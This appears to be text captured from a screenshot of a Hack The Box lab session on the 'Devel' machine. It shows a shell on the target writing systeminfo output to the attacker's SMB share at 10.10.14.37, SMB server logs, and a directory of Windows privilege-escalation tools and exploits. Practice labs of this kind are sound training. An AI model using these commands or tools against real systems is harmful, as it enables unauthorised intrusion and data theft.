 [Windows+Privilege+Es... *notes.ctb - /home/kali/... ASPX Shell - Mozilla Fir... *Untitled 1 - Mousepad kali@kali: ~/htb/boxes/d... Documents - File Manag... 09:01 AM 39%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\inetpub\wwwroot>systeminfo > \\10.10.14.37\tools\systeminfo.txt
systeminfo > \\10.10.14.37\tools\systeminfo.txt
C:\inetpub\wwwroot>
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0×109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.5,49158)
[*] Remaining connections []
[*] Incoming connection (10.10.10.5,49160)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.5,49160)
[*] Remaining connections []
kali@kali:/opt/win-privesc/tools$ ls
accesschk.exe potato.exe Seatbelt.exe
CreateShortcut.vbs PowerUp.ps1 setup.bat
cve-2018-8120-x64.exe PrintSpoofer.exe SharpUp.exe
JuicyPotato.exe Procmon64.exe vc_redist.x64.exe
juicypotato.zip PsExec64.exe winPEASany.exe
plink.exe RoguePotato.exe
kali@kali:/opt/win-privesc/tools$
[HTB] 0:vpn  1:bash* 2:bash- "kali" 09:01 05-Sep-20